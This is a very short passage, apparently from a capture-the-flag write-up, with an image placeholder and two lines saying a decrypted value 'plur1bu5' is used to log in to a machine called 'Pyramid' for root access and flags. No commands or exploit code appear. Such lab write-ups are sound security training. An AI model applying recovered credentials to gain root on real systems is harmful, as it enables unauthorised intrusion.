
we decrypt it and save it as plur1bu5, next we use it to login to Pyramid :
Instant root — flags captured.